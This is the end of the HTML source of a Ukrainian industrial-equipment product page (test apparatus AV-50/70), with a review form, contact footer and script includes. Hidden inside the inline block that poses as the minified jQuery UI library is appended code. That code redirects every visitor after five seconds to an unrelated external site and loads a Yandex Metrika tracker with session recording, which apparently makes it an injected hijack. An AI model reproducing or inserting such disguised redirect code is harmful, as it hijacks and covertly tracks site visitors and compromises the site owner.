				<h3 id="reply-title" class="comment-reply-title">Залиште відгук першим &ldquo;Апарат випробувальний АВ-50/70&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uk/production-uk/aparat-viprobuvalnij-av-5070#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://promix.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																										<p class="comment-form-author"><label for="author">Назва <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1" class="gglcptch_recaptcha"></div>
			<noscript>
				<div style="width: 302px;">
					<div style="width: 302px; height: 422px; position: relative;">
						<div style="width: 302px; height: 422px; position: absolute;">
							<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdReyYTAAAAAPbbf5J7bytmg9J3JdRz3gnFRmYL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
						</div>
					</div>
					<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
						<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
					</div>
				</div>
			</noscript></div>												<p class="comment-form-rating"><label for="rating">Ваш рейтинг</label><select name="rating" id="rating">
							<option value="">Оцінка&hellip;</option>
							<option value="5">Чудово</option>
							<option value="4">Добре</option>
							<option value="3">Середньо</option>
							<option value="2">Погано</option>
							<option value="1">Дуже погано</option>
						</select></p><p class="comment-form-comment"><label for="comment">Ваш відгук</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>												<p class="form-submit">
							<input name="submit" type="submit" id="submit" class="submit" value="Відправити" />
							<input type='hidden' name='comment_post_ID' value='1890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						        
        <input type="hidden" name="icl_comment_language" value="uk" />
        
          
        					</form>
							</div><!-- #respond -->
						</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<meta itemprop="url" content="https://promix.com.ua/uk/production-uk/aparat-viprobuvalnij-av-5070" />

</div><!-- #product-1890 -->

			
								
				</div></div>
    		</div>
    		
    	</div>

	</div>
</div>


<!-- #Footer -->		
<footer id="Footer">

	<div class="container">
				
		<div class="one-third column"><aside id="text_icl-4" class="widget widget_text_icl"><h4>Гарантія та сервіс</h4>        <div class="textwidget"><p>Якість - в першу чергу.</p>
<p>Ми розробляємо і поставляємо вироби, які відповідають за своїми параметрами найвищому рівню техніки. Домагаючись високої якості продукції, ми забезпечуємо оперативне гарантійне та сервісне обслуговування обладнання.</p>
</div>
</aside></div><div class="one-third column"><aside id="text_icl-3" class="widget widget_text_icl"><h4>Географія поставок:</h4>        <div class="textwidget"><ul>
<li>Україна</li>
<li>Казахстан</li>
<li>Республіка Молдова</li>
<li>Литва</li>
<li>Польща</li>
</ul>
<p><a href="http://promix.com.ua/uk/geografiya">Детальніше ></a></p></div>
</aside></div><div class="one-third column"><aside id="widget_mfn_contact_box-2" class="widget widget_mfn_contact_box"><h4>Наші контакти</h4><div class="get_in_touch"><ul><li class="address"><i class="icon-map-marker"></i><p>вул. Шовковична, 18-В, Київ, Україна<br />
</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2536792</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2536893</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2539059</p></li><li class="mail"><i class="icon-envelope"></i><p><a href="mailto:info@promix.com.ua">info@promix.com.ua</a></p></li><li class="www"><i class="icon-globe"></i><p><a href="https://www.promix.com.ua">www.promix.com.ua</a></p></li></ul></div>
</aside></div>
	</div>
	
	<div class="container">
		<div class="column one copyrights">
			<p>
				&copy; 2026 <strong>«ПРОМІКС»</strong>. Всі права захищені.<br />
			</p>
		<div class="menu_bottom">
				<ul id="menu-footer-menu-ukrainian0" class="menu"><li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://promix.com.ua/uk/">Головна</a></li>
<li id="menu-item-5007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5007"><a href="https://promix.com.ua/uk/news-uk">Новини</a></li>
<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://promix.com.ua/uk/contacts">Контакти</a></li>
</ul>			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="column one bottom_addons">
						<div class="social">
				<ul>
					<li class="facebook"><a target="_blank" href="/" title="Facebook">F</a></li>										<li class="twitter"><a target="_blank" href="/" title="Twitter">L</a></li>																																		</ul>
			</div>
			<a id="back_to_top" href="#"><i class="icon-chevron-up"></i></a>
		</div>
	</div>
	
</footer>

</div>

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
				<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-3-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: true,
						cookie: 'dc_jqaccordion_widget-3',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-4-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: true,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-4',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-5-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: true,
						cookie: 'dc_jqaccordion_widget-5',
						speed: 'slow'
					});
				});
			</script>
		
			<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/production-uk\/aparat-viprobuvalnij-av-5070?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u043a\u043e\u0448\u0438\u043a","cart_url":"https:\/\/promix.com.ua\/?page_id=1415","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.4.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","review_rating_required":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/production-uk\/aparat-viprobuvalnij-av-5070?wc-ajax=%%endpoint%%","checkout_url":"\/wp-admin\/admin-ajax.php?lang=uk&action=woocommerce-checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/production-uk\/aparat-viprobuvalnij-av-5070?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/sliders/responsiveslides.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/sliders/jquery.jcarousel.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.sticky.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.isotope.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.hoverdir.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/mfn-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"uk","icl_home":"https:\/\/promix.com.ua\/uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.1.1'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdReyYTAAAAAPbbf5J7bytmg9J3JdRz3gnFRmYL","theme":"light","error":"<strong>Warning:<\/strong>&nbsp;It has been found more than one reCAPTCHA in current form. In this case reCAPTCHA will not work properly. Please remove all unnecessary reCAPTCHA blocks."},"vars":{"ajaxurl":"https:\/\/promix.com.ua\/wp-admin\/admin-ajax.php","error_msg":"Error: You have entered an incorrect reCAPTCHA value.","nonce":"6ca9e0fc38"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/google-captcha/js/script.js?ver=4.1.1'></script>

</body>
</html>